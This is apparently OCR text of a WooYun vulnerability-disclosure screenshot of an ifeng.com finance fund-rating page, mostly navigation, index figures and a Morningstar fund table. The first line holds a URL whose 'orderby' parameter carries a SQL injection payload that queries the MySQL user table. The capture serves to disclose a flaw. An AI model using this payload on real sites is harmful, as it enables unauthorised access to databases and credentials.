 :e/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm,If((I=I),I,(select%20user%20from%20mysql.user))%20desc%23&ordertype=as
2013年3月25日 星期一 北京 晴11°C ~ 2°C 公益 | 文化 | 佛教 | 传媒
鳳凰網 ifeng.com 財經 手机凤凰网 加入桌面 习近平出访坦桑尼亚 站内
首页 资讯 台湾 评论 财经 汽车 科技 房产 娱乐 星座 时尚 体育 军事 历史 读书 教育 健康 亲子 游戏 城市 论坛 博报 微博 视频· 纪实· 直
新闻 | 评论 | 专栏 | 产经 | 消费 | 视频 | 专题 | 基金 | 理财 | 银行 | 保险 | 外汇 | 期货 | 期指 | 贵金属 | 收藏 | 职场 | 管理 | 3G | 企业 | 人物 | 日历 |
股票 | 行情 | 数据 | 研报 | 大盘 | 公司 | 机构 | 评级 | 主力 | 荐股 | 直播 | 新股 | 港股 | 美股 | 创业板 | 排行 | 滚动 | 百科 | 优股 | 股吧 | 博客
凤凰网财经 基金 加入收藏 财经导航 推荐：基金净值|估值|净值回报|货币基金收益|基金评级|基金筛选|封
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [亚太] 上证指数 2324.49 -0.16% 深证成指 9295.84 -0.51% 恒生指数 22261.77 0.66% 台北 7862.71 0.85% 韩国 1974.14 1.30%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富： 用户名 密码 登 录
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:2012-12-28
基金类型： 全部基金 | 股票型基金 | 积极配置型基金 | 保守配置型基金 | 普通债券基金 | 短债基金 | 保本基金 | 货币市场基金 | 封闭式基金 |
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来总回报率(%) 最近一周总回报率(%) 最近一月总回报率(%) 最近三月总回报率(%) 最近六月总回报率(%) 最近一年总回报率(%) 最近两年总回报率(%)
1 000021 华夏优势增长股票 1.085 ★★★ ★★★★ -0.37 4.63 13.73 5.03 -1.09 1.78 -13.11
2 000031 华夏复兴股票 1.041 ★★★★ ★★★★★ -1.89 5.58 13.77 3.27 -1.05 0.58 -14.53
3 000051 华夏沪深300指数 0.728 ★★ -- 7.69 4.45 15.92 8.01 2.82 9.31 -8.05
4 000061 华夏盛世股票 0.748 -- -- 9.68 4.32 16.15 7.63 2.33 11.98 -10.75
5 020001 国泰金鹰增长股票 0.782 ★★★★ ★★★★ 2.49 5.96 13.33 2.49 2.89 4.69 -9.84
www.wooyun.org